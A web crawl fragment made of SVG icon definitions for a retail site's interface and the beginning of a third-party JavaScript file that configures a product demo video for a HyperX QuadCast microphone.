          d="M2.037,6.112a.679.679,0,0,0-.679.679v4.754a.679.679,0,0,0,.679.679H4.075a.679.679,0,0,0,.659-.516.67.67,0,0,0,.02-.163V6.791a.678.678,0,0,0-.679-.679ZM5.773,12.67a18.591,18.591,0,0,0,3.575.621,13.371,13.371,0,0,0,3.811-.385,2.67,2.67,0,0,0,2.02-2.092l.781-3.905a2.037,2.037,0,0,0-2-2.437H11.328l.342-2.052A2.078,2.078,0,0,0,7.716,1.245L6.51,4a3,3,0,0,1-.632.891,2.561,2.561,0,0,1-.46.365,2.033,2.033,0,0,0-1.343-.505H2.037A2.037,2.037,0,0,0,0,6.791v4.754a2.037,2.037,0,0,0,2.037,2.037H4.075a2.035,2.035,0,0,0,1.7-.912M9.818,1.386a.719.719,0,0,0-.857.4L7.754,4.546a4.352,4.352,0,0,1-.923,1.315,3.916,3.916,0,0,1-.748.583,2.093,2.093,0,0,1,.029.347v4.564a17.275,17.275,0,0,0,3.311.579,12.047,12.047,0,0,0,3.439-.354,1.312,1.312,0,0,0,.986-1.033l.781-3.905a.679.679,0,0,0-.666-.812H11.328a1.358,1.358,0,0,1-1.34-1.582L10.33,2.2a.72.72,0,0,0-.512-.811"
          transform="translate(0 0)" fill="#f32735" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 12.393"
    id="message">
    <defs>
      <clipPath id="clip-path-message">
        <rect id="Прямоугольник_475" width="16" height="12.393" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2634" transform="translate(0 0)">
      <g id="Сгруппировать_2633" transform="translate(0 0)" clip-path="url(#clip-path-message)">
        <path id="Контур_876"
          d="M4.667,6.667A.667.667,0,0,1,5.333,6h5.333a.667.667,0,1,1,0,1.333H5.333a.667.667,0,0,1-.667-.667M4.667,4a.667.667,0,0,1,.667-.667h2a.667.667,0,0,1,0,1.333h-2A.667.667,0,0,1,4.667,4M0,2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2V8.667a2,2,0,0,1-2,2H3.609L2.276,12A1.333,1.333,0,0,1,0,11.057Zm2-.667A.667.667,0,0,0,1.333,2v9.057L2.862,9.529a.665.665,0,0,1,.471-.2H14a.667.667,0,0,0,.667-.667V2A.667.667,0,0,0,14,1.333Z"
          transform="translate(0 0)" fill="#8289a3" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol id="addvideo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 22 22">
    <defs>
      <clipPath id="clip-path-addvideo">
        <rect id="Прямоугольник_494" width="22" height="22" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2656" clip-path="url(#clip-path-addvideo)">
      <path id="Контур_881"
        d="M10,10.869v4.263L13.2,13ZM8.528,8.118a1,1,0,0,1,1.027.05l6,4a1,1,0,0,1,0,1.664l-6,4A1,1,0,0,1,8,17V9a1,1,0,0,1,.528-.882M0,3A3,3,0,0,1,3,0H19a3,3,0,0,1,3,3V19a3,3,0,0,1-3,3H3a3,3,0,0,1-3-3ZM20,6H2V19a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1ZM16.618,2l1,2H20V3a1,1,0,0,0-1-1Zm-5,0,1,2h2.764l-1-2Zm-5,0,1,2h2.764l-1-2ZM3,2A1,1,0,0,0,2,3V4H5.382l-1-2Z"
        fill="#8289a3" fill-rule="evenodd"></path>
    </g>
  </symbol>

  <symbol id="addpicture" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 24 20">
    <defs>
      <clipPath id="clip-path-addpicture">
        <rect id="Прямоугольник_495" width="24" height="20" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2658" clip-path="url(#clip-path-addpicture)">
      <path id="Контур_882"
        d="M16,6a2,2,0,1,1,2,2,2,2,0,0,1-2-2m5.937,11.351L16,11.414l-3,3-7-7-4,4V17a1,1,0,0,0,1,1H21a1,1,0,0,0,.937-.649M3,2A1,1,0,0,0,2,3V8.586L4.586,6A2,2,0,0,1,7.414,6L13,11.586,14.586,10a2,2,0,0,1,2.828,0L22,14.586V3a1,1,0,0,0-1-1ZM0,3A3,3,0,0,1,3,0H21a3,3,0,0,1,3,3V17a3,3,0,0,1-3,3H3a3,3,0,0,1-3-3Z"
        fill="#8289a3" fill-rule="evenodd"></path>
    </g>
  </symbol>

	<symbol id="star" viewBox="0 0 12.8 12">
		<defs>
			<clipPath id="clip-path-star">
				<rect fill="#e4e8f3" width="12.8" height="12"/>
			</clipPath>
		</defs>
		<g clip-path="url(#clip-path-star)">
			<path d="M4.379,3.86.341,4.3a.385.385,0,0,0-.323.258.369.369,0,0,0,.108.392c1.2,1.076,3,2.688,3,2.688s-.494,2.345-.822,3.909a.376.376,0,0,0,.15.381.385.385,0,0,0,.412.021C4.282,11.161,6.4,9.974,6.4,9.974l3.529,1.977a.393.393,0,0,0,.415-.022.375.375,0,0,0,.149-.38c-.328-1.565-.821-3.91-.821-3.91s1.8-1.612,3-2.686a.375.375,0,0,0,.107-.395A.38.38,0,0,0,12.46,4.3c-1.616-.178-4.038-.441-4.038-.441s-1-2.183-1.672-3.638A.39.39,0,0,0,6.4,0a.381.381,0,0,0-.346.221C5.383,1.677,4.379,3.86,4.379,3.86" fill="#e4e8f3" />
		</g>
	</symbol>
	<symbol id="star_active" viewBox="0 0 12.8 12">
		<defs>
			<clipPath id="clip-path-star-active">
				<rect fill="#FFD500" width="12.8" height="12"/>
			</clipPath>
		</defs>
		<g clip-path="url(#clip-path)">
			<path d="M4.379,3.86.341,4.3a.385.385,0,0,0-.323.258.369.369,0,0,0,.108.392c1.2,1.076,3,2.688,3,2.688s-.494,2.345-.822,3.909a.376.376,0,0,0,.15.381.385.385,0,0,0,.412.021C4.282,11.161,6.4,9.974,6.4,9.974l3.529,1.977a.393.393,0,0,0,.415-.022.375.375,0,0,0,.149-.38c-.328-1.565-.821-3.91-.821-3.91s1.8-1.612,3-2.686a.375.375,0,0,0,.107-.395A.38.38,0,0,0,12.46,4.3c-1.616-.178-4.038-.441-4.038-.441s-1-2.183-1.672-3.638A.39.39,0,0,0,6.4,0a.381.381,0,0,0-.346.221C5.383,1.677,4.379,3.86,4.379,3.86" fill="#FFD500" />
		</g>
	</symbol>

  <symbol id="trash" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 24 24">
    <defs>
      <clipPath id="clip-path-trash">
        <rect id="Прямоугольник_375" width="16.667" height="20" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Delete_icon" fill="#fff" stroke="#707070" stroke-width="1" opacity="0">
      <rect width="24" height="24" stroke="none"></rect>
      <rect x="0.5" y="0.5" width="23" height="23" fill="none"></rect>
    </g>
    <g id="Сгруппировать_2475" transform="translate(4 2)">
      <g id="Сгруппировать_2474" clip-path="url(#clip-path-trash)">
        <path id="Контур_815"
          d="M10,7.5a.834.834,0,0,1,.833.833V15a.833.833,0,0,1-1.667,0V8.333A.834.834,0,0,1,10,7.5m-3.333,0a.834.834,0,0,1,.833.833V15a.833.833,0,0,1-1.667,0V8.333A.834.834,0,0,1,6.667,7.5m7.4-2.5H2.6L4,17.592a.834.834,0,0,0,.828.742h7.017a.834.834,0,0,0,.828-.742Zm-2.4-1.667V2.5A2.5,2.5,0,0,0,9.167,0H7.5A2.5,2.5,0,0,0,5,2.5v.833H.833A.833.833,0,0,0,.833,5H.921L2.34,17.776A2.5,2.5,0,0,0,4.825,20h7.017a2.5,2.5,0,0,0,2.485-2.224L15.746,5h.087a.833.833,0,0,0,0-1.667ZM7.5,1.667a.834.834,0,0,0-.833.833v.833H10V2.5a.834.834,0,0,0-.833-.833Z"
          fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 22 22" id="printer">
    <defs>
      <clipPath id="clip-path-printer">
        <rect id="Прямоугольник_12201" width="22" height="22" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_5263" clip-path="url(#clip-path-printer)">
      <path id="Контур_1535" d="M14,10a1,1,0,0,1,1-1h1a1,1,0,0,1,0,2H15a1,1,0,0,1-1-1m1,5H7v4a1,1,0,0,0,1,1h6a1,1,0,0,0,1-1Zm2,2h2a1,1,0,0,0,1-1V8a1,1,0,0,0-1-1H3A1,1,0,0,0,2,8v8a1,1,0,0,0,1,1H5V15a1,1,0,0,1,0-2H17a1,1,0,0,1,0,2ZM17,5V3a3,3,0,0,0-3-3H8A3,3,0,0,0,5,3V5H3A3,3,0,0,0,0,8v8a3,3,0,0,0,3,3H5a3,3,0,0,0,3,3h6a3,3,0,0,0,3-3h2a3,3,0,0,0,3-3V8a3,3,0,0,0-3-3ZM8,2A1,1,0,0,0,7,3V5h8V3a1,1,0,0,0-1-1Z" fill-rule="evenodd"></path>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.414 14.828" id="swiper-arrow-prev">
    <g id="Сгруппировать_5289" transform="translate(-25.398 -132.172)">
      <g id="Сгруппировать_5136">
        <line id="Линия_394" x1="11.408" transform="translate(27.404 139.586)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
        <line id="Линия_395" x1="5.913" y2="5.913" transform="translate(26.813 133.586)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
        <line id="Линия_396" x1="5.913" y1="5.913" transform="translate(26.813 139.673)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.414 14.828" id="swiper-arrow-next">
    <g id="arrow" transform="translate(39.813 147.001) rotate(180)">
      <g id="Сгруппировать_5136">
        <line id="Линия_394" x1="11.408" transform="translate(27.404 139.586)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
        <line id="Линия_395" x1="5.913" y2="5.913" transform="translate(26.813 133.586)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
        <line id="Линия_396" x1="5.913" y1="5.913" transform="translate(26.813 139.673)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
      </g>
    </g>
  </symbol>

   <symbol id="no_review" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 217.001 71.333">
    <defs>
      <clipPath id="clip-path-no-review">
        <rect id="Прямоугольник_1271" width="217.001" height="71.333" fill="none"></rect>
      </clipPath>
      <clipPath id="clip-path-3-no-review">
        <rect id="Прямоугольник_1265" width="15.562" height="20.279" fill="none"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_4092" clip-path="url(#clip-path-no-review)">
      <path id="Контур_1348" d="M12.269,16.642,1,18.279,9.155,26.23,7.23,37.456l10.081-5.3,10.081,5.3L25.466,26.23l8.155-7.951L22.352,16.642,17.311,6.429Z" transform="translate(0.892 5.733)" fill="#fff"></path>
      <g id="Сгруппировать_4091" transform="translate(0 0.001)">
        <g id="Сгруппировать_4090" clip-path="url(#clip-path-no-review)">
          <path id="Контур_1349" d="M28.284,40.239a1.9,1.9,0,0,1-.882-.218l-9.2-4.837L9,40.022a1.891,1.891,0,0,1-2.745-1.994L8.013,27.782.571,20.525A1.892,1.892,0,0,1,1.619,17.3L11.9,15.8l4.6-9.321a1.89,1.89,0,0,1,3.39,0L24.5,15.8,34.786,17.3a1.892,1.892,0,0,1,1.048,3.227l-7.442,7.257,1.756,10.246a1.89,1.89,0,0,1-1.863,2.211M18.2,31.155a1.893,1.893,0,0,1,.882.218l6.687,3.517-1.277-7.448a1.9,1.9,0,0,1,.543-1.674l5.412-5.276-7.478-1.086a1.885,1.885,0,0,1-1.425-1.035L18.2,11.594l-3.347,6.776a1.885,1.885,0,0,1-1.423,1.035L5.955,20.491l5.412,5.276a1.9,1.9,0,0,1,.543,1.674L10.633,34.89l6.687-3.517a1.893,1.893,0,0,1,.882-.218" transform="translate(0 4.841)" fill="#0d2a62"></path>
          <g id="Сгруппировать_4077" transform="translate(20.159 23.713)" opacity="0.1">
            <g id="Сгруппировать_4076">
              <g id="Сгруппировать_4075" clip-path="url(#clip-path-3-no-review)">
                <path id="Контур_1350" d="M26.218,13.639l-7.6-1.1L10.657,20.3l1.434,8.362,7.9,4.151L18.063,21.588Z" transform="translate(-10.656 -12.535)" fill="#0d2a62"></path>
              </g>
            </g>
          </g>
          <path id="Контур_1351" d="M39.481,6.429l5.04,10.214,11.271,1.638L47.636,26.23l1.926,11.226-10.081-5.3L29.4,37.455,31.326,26.23,23.17,18.281l11.271-1.638Z" transform="translate(20.662 5.732)" fill="#fff"></path>
          <path id="Контур_1352" d="M30.291,40.2a1.89,1.89,0,0,1-1.863-2.211l1.757-10.246-7.444-7.257a1.892,1.892,0,0,1,1.048-3.227l10.287-1.494,4.6-9.321a1.968,1.968,0,0,1,3.39,0l4.6,9.321,10.287,1.494a1.892,1.892,0,0,1,1.048,3.227l-7.444,7.257,1.756,10.246a1.891,1.891,0,0,1-2.745,1.994l-9.2-4.837-9.2,4.837a1.9,1.9,0,0,1-.882.218m10.081-9.084a1.893,1.893,0,0,1,.882.218l6.687,3.517L46.664,27.4a1.9,1.9,0,0,1,.543-1.676l5.412-5.274-7.478-1.086a1.885,1.885,0,0,1-1.423-1.035l-3.347-6.776L37.028,18.33A1.885,1.885,0,0,1,35.6,19.365l-7.476,1.086,5.412,5.274a1.9,1.9,0,0,1,.543,1.676L32.8,34.849l6.687-3.517a1.893,1.893,0,0,1,.882-.218" transform="translate(19.771 4.881)" fill="#0d2a62"></path>
          <g id="Сгруппировать_4080" transform="translate(62.1 23.713)" opacity="0.1">
            <g id="Сгруппировать_4079">
              <g id="Сгруппировать_4078" clip-path="url(#clip-path-3-no-review)">
                <path id="Контур_1353" d="M48.388,13.639l-7.6-1.1L32.827,20.3l1.434,8.362,7.9,4.151L40.233,21.588Z" transform="translate(-32.826 -12.535)" fill="#0d2a62"></path>
              </g>
            </g>
          </g>
          <path id="Контур_1354" d="M61.651,6.429l5.04,10.214,11.271,1.638L69.807,26.23l1.926,11.226-10.081-5.3-10.081,5.3L53.5,26.23,45.34,18.281l11.271-1.638Z" transform="translate(40.433 5.732)" fill="#fff"></path>
          <path id="Контур_1355" d="M52.463,40.2A1.89,1.89,0,0,1,50.6,37.988l1.756-10.246-7.444-7.257a1.892,1.892,0,0,1,1.048-3.227l10.287-1.494,4.6-9.321a1.968,1.968,0,0,1,3.39,0l4.6,9.321,10.287,1.494a1.892,1.892,0,0,1,1.048,3.227l-7.444,7.257,1.756,10.246a1.891,1.891,0,0,1-2.745,1.994l-9.2-4.837-9.2,4.837a1.9,1.9,0,0,1-.882.218m10.079-9.084a1.893,1.893,0,0,1,.882.218l6.687,3.517L68.834,27.4a1.9,1.9,0,0,1,.543-1.676l5.412-5.274-7.478-1.086a1.885,1.885,0,0,1-1.423-1.035l-3.347-6.776L59.2,18.33a1.885,1.885,0,0,1-1.424,1.035L50.3,20.451l5.412,5.274a1.9,1.9,0,0,1,.543,1.676l-1.277,7.448,6.686-3.517a1.893,1.893,0,0,1,.882-.218" transform="translate(39.541 4.881)" fill="#0d2a62"></path>
          <g id="Сгруппировать_4083" transform="translate(104.041 23.713)" opacity="0.1">
            <g id="Сгруппировать_4082">
              <g id="Сгруппировать_4081" clip-path="url(#clip-path-3-no-review)">
                <path id="Контур_1356" d="M70.559,13.639l-7.6-1.1L55,20.3l1.434,8.362,7.9,4.151L62.4,21.588Z" transform="translate(-54.997 -12.535)" fill="#0d2a62"></path>
              </g>
            </g>
          </g>
          <path id="Контур_1357" d="M83.821,6.429l5.04,10.214,11.271,1.638L91.977,26.23,93.9,37.455l-10.081-5.3-10.081,5.3L75.666,26.23,67.51,18.281l11.271-1.638Z" transform="translate(60.204 5.732)" fill="#fff"></path>
          <path id="Контур_1358" d="M94.8,40.238a1.914,1.914,0,0,1-.882-.216l-9.2-4.837-9.2,4.837a1.892,1.892,0,0,1-2.745-1.994l1.757-10.246L67.08,20.525A1.892,1.892,0,0,1,68.13,17.3L78.417,15.8l4.6-9.321a1.892,1.892,0,0,1,3.392,0l4.6,9.321L101.3,17.3a1.892,1.892,0,0,1,1.05,3.227L94.9,27.782,96.66,38.028a1.887,1.887,0,0,1-1.863,2.21M72.468,20.491l5.41,5.274a1.888,1.888,0,0,1,.543,1.674l-1.275,7.448,6.687-3.517a1.9,1.9,0,0,1,1.761,0l6.689,3.517L91.005,27.44a1.893,1.893,0,0,1,.543-1.674l5.41-5.274-7.476-1.086a1.893,1.893,0,0,1-1.424-1.037l-3.343-6.774-3.347,6.776a1.892,1.892,0,0,1-1.424,1.035Z" transform="translate(59.311 4.841)" fill="#0d2a62"></path>
          <g id="Сгруппировать_4086" transform="translate(145.982 23.713)" opacity="0.1">
            <g id="Сгруппировать_4085">
              <g id="Сгруппировать_4084" clip-path="url(#clip-path-3-no-review)">
                <path id="Контур_1359" d="M92.729,13.639l-7.6-1.1L77.167,20.3,78.6,28.663l7.9,4.151L84.574,21.588Z" transform="translate(-77.167 -12.535)" fill="#0d2a62"></path>
              </g>
            </g>
          </g>
          <path id="Контур_1360" d="M107.566,6.429l5.04,10.214,11.271,1.638-8.155,7.949,1.926,11.226-10.081-5.3-10.081,5.3L99.411,26.23l-8.155-7.949,11.271-1.638Z" transform="translate(81.379 5.732)" fill="#fff"></path>
          <path id="Контур_1361" d="M98.376,40.2a1.89,1.89,0,0,1-1.863-2.211L98.27,27.742l-7.444-7.257a1.892,1.892,0,0,1,1.048-3.227l10.287-1.494,4.6-9.321a1.968,1.968,0,0,1,3.39,0l4.6,9.321,10.287,1.494a1.892,1.892,0,0,1,1.048,3.227l-7.444,7.257L120.4,37.988a1.891,1.891,0,0,1-2.745,1.994l-9.2-4.837-9.2,4.837a1.9,1.9,0,0,1-.882.218m10.081-9.084a1.893,1.893,0,0,1,.882.218l6.687,3.517L114.749,27.4a1.9,1.9,0,0,1,.543-1.676l5.412-5.274-7.478-1.086A1.885,1.885,0,0,1,111.8,18.33l-3.347-6.776-3.345,6.776a1.885,1.885,0,0,1-1.424,1.035l-7.476,1.086,5.412,5.274a1.9,1.9,0,0,1,.543,1.676l-1.279,7.448,6.687-3.517a1.893,1.893,0,0,1,.882-.218" transform="translate(80.487 4.881)" fill="#0d2a62"></path>
          <g id="Сгруппировать_4089" transform="translate(190.902 23.713)" opacity="0.1">
            <g id="Сгруппировать_4088">
              <g id="Сгруппировать_4087" clip-path="url(#clip-path-3-no-review)">
                <path id="Контур_1362" d="M116.474,13.639l-7.6-1.1L100.912,20.3l1.434,8.362,7.9,4.151-1.924-11.226Z" transform="translate(-100.912 -12.535)" fill="#0d2a62"></path>
              </g>
            </g>
          </g>
          <line id="Линия_242" y2="4.911" transform="translate(188.784 1.418)" fill="#fff"></line>
          <path id="Контур_1363" d="M100.461,7.749A1.419,1.419,0,0,1,99.042,6.33V1.419a1.419,1.419,0,0,1,2.838,0V6.33a1.419,1.419,0,0,1-1.419,1.419" transform="translate(88.323 -0.001)" fill="#0d2a62"></path>
          <line id="Линия_243" x1="3.462" y2="3.462" transform="translate(201.1 8.623)" fill="#fff"></line>
          <path id="Контур_1364" d="M106.972,10.107a1.419,1.419,0,0,1-1-2.421l3.462-3.462a1.419,1.419,0,1,1,2.005,2.007l-3.462,3.46a1.408,1.408,0,0,1-1,.416" transform="translate(94.129 3.396)" fill="#0d2a62"></path>
          <line id="Линия_244" x1="3.462" y1="3.462" transform="translate(173.297 11.239)" fill="#fff"></line>
          <path id="Контур_1365" d="M95.736,11.491a1.409,1.409,0,0,1-1-.416l-3.46-3.462a1.418,1.418,0,0,1,2.005-2.005l3.46,3.462a1.419,1.419,0,0,1-1,2.421" transform="translate(81.023 4.63)" fill="#0d2a62"></path>
          <line id="Линия_245" x1="4.896" transform="translate(210.687 27.098)" fill="#fff"></line>
          <path id="Контур_1366" d="M116.935,16.413h-4.9a1.419,1.419,0,0,1,0-2.838h4.9a1.419,1.419,0,0,1,0,2.838" transform="translate(98.647 12.105)" fill="#0d2a62"></path>
          <line id="Линия_246" x1="3.462" y1="3.462" transform="translate(205.535 45.13)" fill="#fff"></line>
          <path id="Контур_1367" d="M112.777,29.405a1.412,1.412,0,0,1-1-.416l-3.458-3.46a1.418,1.418,0,1,1,2-2.007l3.462,3.462a1.419,1.419,0,0,1-1,2.421" transform="translate(96.22 20.605)" fill="#0d2a62"></path>
          <line id="Линия_247" y1="3.462" x2="3.462" transform="translate(170.92 47.394)" fill="#fff"></line>
          <path id="Контур_1368" d="M91.019,30.6a1.419,1.419,0,0,1-1-2.421l3.46-3.462a1.419,1.419,0,0,1,2.005,2.007l-3.46,3.46a1.408,1.408,0,0,1-1,.416" transform="translate(79.903 21.672)" fill="#0d2a62"></path>
          <line id="Линия_248" x1="4.896" transform="translate(163.47 27.098)" fill="#fff"></line>
          <path id="Контур_1369" d="M91.975,16.413H87.081a1.419,1.419,0,1,1,0-2.838h4.894a1.419,1.419,0,0,1,0,2.838" transform="translate(76.391 12.105)" fill="#0d2a62"></path>
          <path id="Контур_1370" d="M102.709,30.881a5.917,5.917,0,1,1,5.917-5.916,5.923,5.923,0,0,1-5.917,5.916" transform="translate(86.316 16.986)" fill="#0d2a62"></path>
          <path id="Контур_1371" d="M103.6,21.832a4.025,4.025,0,1,1-4.026,4.026,4.026,4.026,0,0,1,4.026-4.026m0-3.784a7.808,7.808,0,1,0,7.809,7.809,7.819,7.819,0,0,0-7.809-7.809" transform="translate(85.424 16.094)" fill="#fff"></path>
          <path id="Контур_1372" d="M104.357,50.721a2.175,2.175,0,0,1-2.085-1.322,57.252,57.252,0,0,0-4.6-7.817c-.868-1.356-1.661-2.667-2.452-3.978a5.622,5.622,0,0,1-.566-1.245,2.645,2.645,0,0,1,1.254-3.3,2.782,2.782,0,0,1,1.36-.344,2.876,2.876,0,0,1,2.022.825l.293.32s1.846,2.115,2.249,2.573c.008-1.71.009-12.488.009-12.488a2.873,2.873,0,0,1,2.406-2.913,3.889,3.889,0,0,1,.465-.038,2.855,2.855,0,0,1,2.709,1.949,3.86,3.86,0,0,1,.165,1.207q0,1.66,0,3.341a3.128,3.128,0,0,1,.513-.168,2.942,2.942,0,0,1,.63-.068,2.889,2.889,0,0,1,2.616,1.7,2.871,2.871,0,0,1,1.2-.356l.017,0a2.979,2.979,0,0,1,2.9,1.977,2.873,2.873,0,0,1,4.16,2.552c0,.055,0,.18-.008.233.011,1.617.011,3.392.006,5.165a14.163,14.163,0,0,1-.053,2.295c-.261,1.563-.577,3.084-.961,4.639-.193.808-.431,1.612-.672,2.416-.123.407-.244.813-.359,1.222a2.162,2.162,0,0,1-2.164,1.631Z" transform="translate(84.25 18.721)" fill="#fff"></path>
          <path id="Контур_1373" d="M105.605,23.777a.969.969,0,0,1,.916.658,1.856,1.856,0,0,1,.066.549q.006,4.62,0,9.238a1.032,1.032,0,0,0,.776,1.129,1.01,1.01,0,0,0,1.23-.721,1.059,1.059,0,0,0,.023-.112,2.912,2.912,0,0,0,.019-.407V31.12a1.007,1.007,0,0,1,.779-1.061.976.976,0,0,1,1.163.749,1.036,1.036,0,0,1,.021.253c.006,1.506,0,3.01,0,4.516a1.032,1.032,0,0,0,.9,1.145.867.867,0,0,0,.121.008,1.03,1.03,0,0,0,1.023-.912,1.063,1.063,0,0,0,0-.233V32.447a1,1,0,0,1,.925-1.075l.034,0h.006a.991.991,0,0,1,.993.986c0,.028,0,.057,0,.085v4.485a1.047,1.047,0,0,0,.8,1.118,1,1,0,0,0,.235.028,1.012,1.012,0,0,0,1.006-1.01c.015-.929.006-1.858.008-2.787v-.235a.983.983,0,0,1,.976-.991h.008a.983.983,0,0,1,.984.978c0,.023,0,.045,0,.068q.009,2.656,0,5.308a13.068,13.068,0,0,1-.045,2.107c-.246,1.47-.558,2.932-.914,4.381-.289,1.2-.679,2.384-1.016,3.575-.055.2-.144.252-.342.252q-2.764-.006-5.528,0t-5.528,0c-.155,0-.271-.011-.346-.185a59.1,59.1,0,0,0-4.788-8.148c-.827-1.292-1.619-2.6-2.412-3.916a3.726,3.726,0,0,1-.371-.855.755.755,0,0,1,.339-.986.985.985,0,0,1,.492-.132,1,1,0,0,1,.7.286c.1.1.184.2.274.3,1.2,1.375,2.4,2.758,3.617,4.12a1.339,1.339,0,0,0,.679.407.985.985,0,0,0,1.158-.772.9.9,0,0,0,.015-.276q.028-3.689.025-7.37V24.836a1.007,1.007,0,0,1,.834-1.048.963.963,0,0,1,.146-.011m0-3.784a4.732,4.732,0,0,0-.709.053,4.818,4.818,0,0,0-4.054,4.854v7.637a4.775,4.775,0,0,0-4.983-.231,4.533,4.533,0,0,0-2.1,5.566,7.37,7.37,0,0,0,.69,1.53c0,.009.057.1.062.1.793,1.313,1.587,2.626,2.412,3.918.03.045.061.091.091.134a55.673,55.673,0,0,1,4.474,7.609,4.088,4.088,0,0,0,3.759,2.336l5.528,0,5.522,0a4.045,4.045,0,0,0,4-3.034c.108-.382.229-.785.348-1.188.238-.8.486-1.627.7-2.5.4-1.631.717-3.154.967-4.642.013-.079.025-.161.032-.24A16.722,16.722,0,0,0,122.4,39.3q.009-2.582,0-5.163c0-.057,0-.112,0-.151a4.777,4.777,0,0,0-4.767-4.724c-.127,0-.252.006-.376.017a4.773,4.773,0,0,0-3.647-1.7c-.053,0-.112,0-.165,0-.038,0-.108,0-.146.008-.114.008-.227.021-.339.036a4.793,4.793,0,0,0-2.592-1.32c0-.431,0-.863,0-1.292a5.65,5.65,0,0,0-.206-1.6q-.026-.094-.057-.187a4.745,4.745,0,0,0-4.5-3.241" transform="translate(83.358 17.829)" fill="#0d2a62"></path>
        </g>
      </g>
    </g>
  </symbol>
   <symbol id="rotate" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 24">
    <defs>
      <clipPath id="clip-path-rotate">
        <rect id="Прямоугольник_501" width="21.003" height="18.689" ></rect>
      </clipPath>
    </defs>
    <g id="Прямоугольник_502"  stroke-width="1" opacity="0">
      <rect width="24" height="24" stroke="none"></rect>
      <rect x="0.5" y="0.5" width="23" height="23" fill="none"></rect>
    </g>
    <g id="Сгруппировать_2662" transform="translate(1.498 2.655)">
      <g id="Сгруппировать_2661" transform="translate(0 0)" clip-path="url(#clip-path-rotate)">
        <path id="Контур_885" d="M18.008,5.778c.269-.548.511-1.054.763-1.556a1.164,1.164,0,1,1,2.117.97q-1.136,2.381-2.312,4.743a1.126,1.126,0,0,1-1.6.469q-2.247-1.332-4.474-2.7a1.162,1.162,0,0,1,1.21-1.983c.662.384,1.314.787,1.97,1.181.077.046.156.089.273.155-.03-.1-.043-.172-.067-.235a7.008,7.008,0,1,0-7.538,9.451,6.8,6.8,0,0,0,5.673-1.722,1.4,1.4,0,0,1,1.037-.472,1.169,1.169,0,0,1,.721,2.036,9.181,9.181,0,0,1-4.437,2.355A9.344,9.344,0,1,1,17.871,5.5c.036.079.076.157.136.281" transform="translate(0 0)" ></path>
      </g>
    </g>
  </symbol>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://static.demoup.com/api/stages/1285/stage1.js?url=https://www.sulpak.kz/kz/g/mikrofon_hyperx_quadcast_standalon_hx_micqc_bk_97_40
body_size: 706
content:
(function(){var demoUpVars=[{"movies":[{"id":151042,"creationDate":1602460800000,"contentType":"product","duration":62.313,"expirationDate":null,"globalAccess":true,"shopSpecificAccess":false,"shopSpecificAccessMode":null,"language":"en","loop":0,"originalWidth":1920,"originalHeight":1080,"orientation":"landscape","ownerDomainId":0,"title":"HyperX QuadCast","uid":"ZG3Ahl3LP8f1rhVo2A1wNyR2kuaLxS","videos":[{"id":627724,"creationDate":1602460800000,"endThumbURI":"","height":0,"startThumbURI":"","width":0,"quality":"ALL","videoFiles":[{"id":1195819,"videoFormat":"HLS","fileURI":"//videos.demoup.com/hls/2020/1012/151042.m3u8/151042.m3u8"}]},{"id":627726,"creationDate":1602460800000,"endThumbURI":"","height":360,"startThumbURI":"//videos.demoup.com/360p/2020/1012/151042-1-thumb.jpg","width":640,"quality":"LD","videoFiles":[{"id":1195822,"videoFormat":"MP4","fileURI":"//videos.demoup.com/360p/2020/1012/151042.mp4"},{"id":1195823,"videoFormat":"GP3","fileURI":"//videos.demoup.com/360p/2020/1012/151042.3gp2"},{"id":1195826,"videoFormat":"WEBM","fileURI":"//videos.demoup.com/360p/2020/1012/151042.webm"}]},{"id":627725,"creationDate":1602460800000,"endThumbURI":"","height":540,"startThumbURI":"//videos.demoup.com/540p/2020/1012/151042-1-thumb.jpg","width":960,"quality":"SD","videoFiles":[{"id":1195820,"videoFormat":"MP4","fileURI":"//videos.demoup.com/540p/2020/1012/151042.mp4"},{"id":1195821,"videoFormat":"GP3","fileURI":"//videos.demoup.com/540p/2020/1012/151042.3gp2"},{"id":1195827,"videoFormat":"WEBM","fileURI":"//videos.demoup.com/540p/2020/1012/151042.webm"}]},{"id":627727,"creationDate":1602460800000,"endThumbURI":"","height":720,"startThumbURI":"//videos.demoup.com/720p/2020/1012/151042-1-thumb.jpg","width":1280,"quality":"HD","videoFiles":[{"id":1195824,"videoFormat":"MP4","fileURI":"//videos.demoup.com/720p/2020/1012/151042.mp4"}]}],"ownerDomain":{"id":505}}],"title":"","version":4,"system":"api-cache-1.0","pageLanguage":"ru","domain":1285}];if(typeof 